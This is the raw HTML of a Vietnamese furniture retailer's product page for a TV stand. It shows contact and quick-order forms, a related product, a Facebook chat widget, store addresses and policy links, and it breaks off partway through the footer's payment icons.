	<nav class="woocommerce-breadcrumb breadcrumbs "><a href="https://noithattrangiathanhhoa.com.vn">Trang chủ</a> <span class="divider">&#47;</span> <a href="https://noithattrangiathanhhoa.com.vn/san-pham/">Sản phẩm</a> <span class="divider">&#47;</span> <a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-khach/">Phòng khách</a> <span class="divider">&#47;</span> <a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-khach/ke-tivi/">Kệ tivi</a></nav></div>
	  </div>
	  
	   <div class="flex-col medium-text-center">
		   		   </div>
	</div>
</div>

	<main id="main" class="">

	<div class="shop-container">
		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-4620" class="product type-product post-4620 status-publish first instock product_cat-ke-tivi has-post-thumbnail shipping-taxable product-type-simple">
	<div class="row content-row row-divided row-large row-reverse">
	<div id="product-sidebar" class="col large-3 hide-for-medium shop-sidebar ">
		<aside id="media_image-2" class="widget widget_media_image"><span class="widget-title shop-sidebar">TRẦN GIA CAM KẾT</span><div class="is-divider small"></div><img width="822" height="1173" src="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/sidebarshop3.jpg" class="image wp-image-4483  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" srcset="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/sidebarshop3.jpg 822w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/sidebarshop3-280x400.jpg 280w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/sidebarshop3-561x800.jpg 561w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/sidebarshop3-768x1096.jpg 768w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/sidebarshop3-600x856.jpg 600w" sizes="(max-width: 822px) 100vw, 822px" /></aside><aside id="text-19" class="widget widget_text"><span class="widget-title shop-sidebar">GIẢI ĐÁP MỌI THẮC MẮC</span><div class="is-divider small"></div>			<div class="textwidget"><div class="wpcf7 no-js" id="wpcf7-f443-p4620-o1" lang="vi" dir="ltr" data-wpcf7-id="443">
<div class="screen-reader-response">
<p role="status" aria-live="polite" aria-atomic="true">
<ul></ul>
</div>
<form action="/san-pham/ke-tivi-tg354/#wpcf7-f443-p4620-o1" method="post" class="wpcf7-form init" aria-label="Form liên hệ" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="443" /><input type="hidden" name="_wpcf7_version" value="6.1" /><input type="hidden" name="_wpcf7_locale" value="vi" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f443-p4620-o1" /><input type="hidden" name="_wpcf7_container_post" value="4620" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><br />
</fieldset>
<p><label> <span class="wpcf7-form-control-wrap" data-name="name-your"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Họ và Tên..." value="" type="text" name="name-your" /></span> </label>
</p>
<p><label> <span class="wpcf7-form-control-wrap" data-name="tel-617"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Số điện thoại..." value="" type="tel" name="tel-617" /></span> </label>
</p>
<p><label> <span class="wpcf7-form-control-wrap" data-name="text-135"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Địa chỉ của bạn..." value="" type="text" name="text-135" /></span> </label>
</p>
<p><label> <span class="wpcf7-form-control-wrap" data-name="textarea-155"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Nội dung yêu cầu...." name="textarea-155"></textarea></span> </label>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Gửi yêu cầu" />
</p>
<p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="129"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>
<div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
		</aside>	</div>

	<div class="col large-9">
		<div class="product-main">
		<div class="row">
			<div class="large-6 col">
				
<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">
</div>
  <div class="image-tools absolute top show-on-hover right z-3">
      </div>

  <figure class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/ktive-11-100x100.jpg" class="woocommerce-product-gallery__image slide first"><a href="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/ktive-11.jpg"><img width="600" height="482" src="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/ktive-11-600x482.jpg" class="wp-post-image skip-lazy" alt="" title="ktive-(11)" data-caption="" data-src="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/ktive-11.jpg" data-large_image="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/ktive-11.jpg" data-large_image_width="872" data-large_image_height="701" decoding="async" srcset="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/ktive-11-600x482.jpg 600w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/ktive-11-498x400.jpg 498w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/ktive-11-768x617.jpg 768w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/ktive-11.jpg 872w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>  </figure>

  <div class="image-tools absolute bottom left z-3">
        <a href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom">
      <i class="icon-expand" ></i>    </a>
   </div>
</div>


			</div>


			<div class="product-info summary entry-summary col col-fit product-summary text-left">
				<h1 class="product-title product_title entry-title">
	Kệ Tivi TG354</h1>

	<div class="is-divider small"></div>
<div class="price-wrapper">
	<p class="price product-page-price ">
  Giá: Liên hệ</p>
</div>
<div class="he-thong">
                <span class="title">Hệ thống Showroom Trần Gia</span>
                <span class="ad ac">Cs1: Lô 3,4,5 KDC An Phú Hưng – Bùi Khắc Nhất - Thanh Hóa</span>
                <span class="ad">Cs2: 07 Nguyễn Duy Hiệu – Hạc Thành - Thanh Hoá</span>
                </div>
<ul class="chinh-sach-chitiet"><li style="background:url(/wp-content/uploads/2021/08/icct01.png) no-repeat left top;background-size:20px 20px;">Nhận đặt hàng theo yêu cầu, thi công trọn gói</li><li style="background:url(/wp-content/uploads/2021/08/icct02.png) no-repeat left top;background-size:20px 20px;">Gia công tận xưởng, giao hàng tận tay</li><li style="background:url(/wp-content/uploads/2021/08/icct03.png) no-repeat left top;background-size:20px 20px;">Mẫu mã đa dạng, thiết kế thông minh</li><li style="background:url(/wp-content/uploads/2021/08/icct04.png) no-repeat left top;background-size:20px 20px;">Hỗ trợ vận chuyển tại Thanh Hóa, tư vấn bảo hành tại nhà</li></ul>
<!-- <div style="padding-bottom:5px"><a href="" target="_blank" rel="nofollow"><img src="/wp-content/uploads/2021/08/bhbt10year.png"></a></div> -->
<div class="wpcf7 no-js" id="wpcf7-f4036-p4620-o2" lang="vi" dir="ltr" data-wpcf7-id="4036">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/san-pham/ke-tivi-tg354/#wpcf7-f4036-p4620-o2" method="post" class="wpcf7-form init" aria-label="Form liên hệ" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="4036" /><input type="hidden" name="_wpcf7_version" value="6.1" /><input type="hidden" name="_wpcf7_locale" value="vi" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f4036-p4620-o2" /><input type="hidden" name="_wpcf7_container_post" value="4620" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<div class="fast_order">
	<div class="form_orderfast">
		<h3>ĐẶT HÀNG NHANH
		</h3>
		<p>Để lại số điện thoại, chúng tôi sẽ gọi lại ngay
		</p>
		<div class="form-group" style="width:100%;padding-left: 1.8%;">
			<p><span class="wpcf7-form-control-wrap" data-name="tel-101"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel fasto_mobiphone" aria-required="true" aria-invalid="false" placeholder="Nhập số di động......." value="" type="tel" name="tel-101" /></span><input class="wpcf7-form-control wpcf7-submit has-spinner btn-site2" type="submit" value="Gửi" />
			</p>
		</div>
	</div>
</div><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_2" name="_wpcf7_ak_js" value="151"/><script>document.getElementById( "ak_js_2" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>



			</div>
		</div>
		</div>
		<div class="product-footer">
			
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-line nav-left" role="tablist">
							<li class="ux_global_tab_tab active" id="tab-title-ux_global_tab" role="tab" aria-controls="tab-ux_global_tab">
					<a href="#tab-ux_global_tab">
						VẬN CHUYỂN - LẮP ĐẶT					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--ux_global_tab panel entry-content active" id="tab-ux_global_tab" role="tabpanel" aria-labelledby="tab-title-ux_global_tab">
										<img src="/wp-content/uploads/2021/08/vchuyen-ldat2-scaled.jpg"  width= "100%">				</div>
							
					</div>
	</div>


	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Sản phẩm tương tự			</h3>
		

	
  
    <div class="row large-columns-3 medium-columns-2 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  
		
					
<div class="product-small col has-hover product type-product post-4623 status-publish instock product_cat-ke-tivi has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://noithattrangiathanhhoa.com.vn/san-pham/ke-tivi-tg355/">
					<img width="300" height="300" src="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/ktive-14-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kệ Tivi TG355" decoding="async" srcset="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/ktive-14-300x300.jpg 300w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/ktive-14-280x280.jpg 280w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/ktive-14-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://noithattrangiathanhhoa.com.vn/san-pham/ke-tivi-tg355/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Kệ Tivi TG355</a></p></div><div class="price-wrapper">
	<span class="price">Giá: Liên hệ</span>
</div>		</div>
	</div>
		</div>
</div>

		
		</div>
	</div>

			</div>
  </div>
</div>
</div>

		
	</div><!-- shop container -->

</main>

<footer id="footer" class="footer-wrapper">
	
	<!-- Messenger Plugin chat Code -->
    <div id="fb-root"></div>

    <!-- Your Plugin chat code -->
    <div id="fb-customer-chat" class="fb-customerchat">
    </div>

    <script>
      var chatbox = document.getElementById('fb-customer-chat');
      chatbox.setAttribute("page_id", "100164461494690");
      chatbox.setAttribute("attribution", "biz_inbox");

      window.fbAsyncInit = function() {
        FB.init({
          xfbml            : true,
          version          : 'v11.0'
        });
      };

      (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));
    </script>
	
	<div class="hotline-phone-ring-wrap">
	<div class="hotline-phone-ring">
		<div class="hotline-phone-ring-circle"></div>
		<div class="hotline-phone-ring-circle-fill"></div>
		<div class="hotline-phone-ring-img-circle">
		<a href="tel:0915713883 " class="pps-btn-img">
			<img src="/wp-content/uploads/2021/08/icon-call-nh.png" alt="Gọi điện thoại" width="50">
		</a>
		</div>
	</div>
	<div class="hotline-bar">
		<a href="tel:0915713883 ">
			<span class="text-hotline">0915.713.883 </span>
		</a>
	</div>
	</div>

		<section class="section" id="section_1620703939">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

<div class="row align-middle align-center row-dashed"  id="row-515921063">


	<div id="col-573858798" class="col medium-4 small-12 large-4"  >
		<div class="col-inner"  >
			
			


		<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 55px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="55" height="55" src="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/xcc-11.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

	<div id="text-382093793" class="text">
		

<h3 style="color:white !important; font-weight:500">MIỄN PHÍ GIAO HÀNG</h3>
<p style="color:white !important; ">Cho đơn hàng trong nội thành</p>
		
<style>
#text-382093793 {
  color: rgb(255, 255, 255);
}
#text-382093793 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	

		</div>
	</div>
	
	

		</div>
			</div>

	

	<div id="col-2120383609" class="col medium-4 small-12 large-4"  >
		<div class="col-inner"  >
			
			


		<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 55px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="50" height="50" src="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/xcc-21.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

	<div id="text-960930603" class="text">
		

<h3 style="color:white !important; font-weight:500">ĐẢM BẢO HOÀN TIỀN</h3>
<p style="color:white !important; ">Nếu sản phẩm bị lỗi trong sản xuất</p>
		
<style>
#text-960930603 {
  color: rgb(255, 255, 255);
}
#text-960930603 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	

		</div>
	</div>
	
	

		</div>
			</div>

	

	<div id="col-468621401" class="col medium-4 small-12 large-4"  >
		<div class="col-inner"  >
			
			


		<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 55px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="50" height="50" src="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/xcc-31.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

	<div id="text-1204395369" class="text">
		

<h3 style="color:white !important;font-weight:500 ">HỖ TRỢ ONLINE 24/7</h3>
<p style="color:white !important; ">Luôn sẵn sàng tư vấn thắc mắc của bạn</p>
		
<style>
#text-1204395369 {
  color: rgb(255, 255, 255);
}
#text-1204395369 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	

		</div>
	</div>
	
	

		</div>
			</div>

	

</div>

		</div>

		
<style>
#section_1620703939 {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: rgb(243, 111, 33);
}
</style>
	</section>
	
	<section class="section" id="section_890353990">
		<div class="bg section-bg fill bg-fill  " >

			
			
			

		</div>

		<div class="section-content relative">
			

<div class="row"  id="row-935208074">


	<div id="col-820211869" class="col medium-4 small-12 large-4"  >
		<div class="col-inner"  >
			
			

<div class="container section-title-container title-widget-footer" ><h4 class="section-title section-title-normal"><b></b><span class="section-title-main" style="font-size:105%;color:rgb(255, 255, 255);">NỘI THẤT TRẦN GIA THANH HÓA</span><b></b></h4></div>

<p style="color: #959595 !important; line-height: 2;">Cs1: Lô 3,4,5 KDC An Phú Hưng – Bùi Khắc Nhất | Cs2: 07 Nguyễn Duy Hiệu – Hạc Thành - Thanh Hoá<br />Tel: <a href="tel:0984 413 665">0984.413.665</a>   |  Fax: 0915 154 889<br />Hotline: <a href="tel:0915713883">0915.713.883</a>  |  Zalo: <a href="https://zalo.me/0915713883">0915.713.883</a><br />Email: <a href="mailto:noithattrangiathanhhoa@gmail.com">noithattrangiathanhhoa@gmail.com</a><br />Website: www.noithattrangiathanhhoa.com.vn<br />Mã số thuế: 4523679211</p>

		</div>
		
<style>
#col-820211869 > .col-inner {
  padding: 0px 0px 0px 0;
  margin: 0px 0px 0px 0;
}
</style>
	</div>

	

	<div id="col-1302570504" class="col medium-4 small-12 large-4"  >
		<div class="col-inner"  >
			
			

<div class="row"  id="row-1355160103">


	<div id="col-829015974" class="col medium-6 small-12 large-6"  >
		<div class="col-inner"  >
			
			

<div class="container section-title-container title-widget-footer" ><h4 class="section-title section-title-normal"><b></b><span class="section-title-main" style="color:rgb(255, 255, 255);">THÔNG TIN</span><b></b></h4></div>

	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattrangiathanhhoa.com.vn/gioi-thieu/"  >
						<span class="ux-menu-link__text">
				Giới thiệu về Trần Gia			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattrangiathanhhoa.com.vn/san-pham/"  >
						<span class="ux-menu-link__text">
				Sản phẩm mới			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattrangiathanhhoa.com.vn/chuyen-muc/xu-huong-thiet-ke/"  >
						<span class="ux-menu-link__text">
				Xu hướng thiết kế			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattrangiathanhhoa.com.vn/lien-he/"  >
						<span class="ux-menu-link__text">
				Câu hỏi thường gặp			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattrangiathanhhoa.com.vn/lien-he/"  >
						<span class="ux-menu-link__text">
				Liên hệ			</span>
		</a>
	</div>
	


	</div>
	

		</div>
			</div>

	

	<div id="col-447313848" class="col medium-6 small-12 large-6"  >
		<div class="col-inner"  >
			
			

<div class="container section-title-container title-widget-footer" ><h4 class="section-title section-title-normal"><b></b><span class="section-title-main" style="color:rgb(255, 255, 255);">CHÍNH SÁCH</span><b></b></h4></div>

	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattrangiathanhhoa.com.vn/chinh-sach-bao-mat/"  >
						<span class="ux-menu-link__text">
				Chính Sách Bảo Mật			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattrangiathanhhoa.com.vn/chinh-sach-bao-hanh/"  >
						<span class="ux-menu-link__text">
				Chính sách bảo hành			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattrangiathanhhoa.com.vn/chinh-sach-thanh-toan/"  >
						<span class="ux-menu-link__text">
				Chính sách thanh toán			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattrangiathanhhoa.com.vn/huong-dan-mua-hang/"  >
						<span class="ux-menu-link__text">
				Hướng dẫn mua hàng			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattrangiathanhhoa.com.vn/chinh-sach-van-chuyen/"  >
						<span class="ux-menu-link__text">
				Chính sách vận chuyển			</span>
		</a>
	</div>
	


	</div>
	

		</div>
			</div>

	

</div>

		</div>
			</div>

	

	<div id="col-616922788" class="col medium-4 small-12 large-4"  >
		<div class="col-inner"  >
			
			

<div class="container section-title-container title-widget-footer" ><h4 class="section-title section-title-normal"><b></b><span class="section-title-main" style="font-size:105%;color:rgb(255, 255, 255);">ĐĂNG KÝ NHẬN BẢN TIN</span><b></b></h4></div>


<div class="wpcf7 no-js" id="wpcf7-f4434-o3" lang="vi" dir="ltr" data-wpcf7-id="4434">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/san-pham/ke-tivi-tg354/#wpcf7-f4434-o3" method="post" class="wpcf7-form init" aria-label="Form liên hệ" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="4434" /><input type="hidden" name="_wpcf7_version" value="6.1" /><input type="hidden" name="_wpcf7_locale" value="vi" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f4434-o3" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<div class="fast_order">
	<div class="form_orderfast">
		<div class="form-group" style="width:100%;">
			<p><span class="wpcf7-form-control-wrap" data-name="email-35"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-text wpcf7-validates-as-email fasto_mail" aria-invalid="false" placeholder="Nhập Email của bạn" value="" type="email" name="email-35" /></span><input class="wpcf7-form-control wpcf7-submit has-spinner btn-site2" type="submit" value="Gửi" />
			</p>
		</div>
	</div>
</div><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_3" name="_wpcf7_ak_js" value="62"/><script>document.getElementById( "ak_js_3" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>



		</div>
		
<style>
#col-616922788 > .col-inner {
  padding: 0px 0px 0px 0;
  margin: 0px 0px 0px 0;
}
</style>
	</div>

	

</div>

		</div>

		
<style>
#section_890353990 {
  padding-top: 24px;
  padding-bottom: 24px;
  margin-bottom: 0px;
  min-height: -16px;
}
#section_890353990 .section-bg.bg-loaded {
  background-image: url(https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/footer.png);
}
#section_890353990 .section-bg {
  background-position: 39% 53%;
}
</style>
	</section>
	
<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
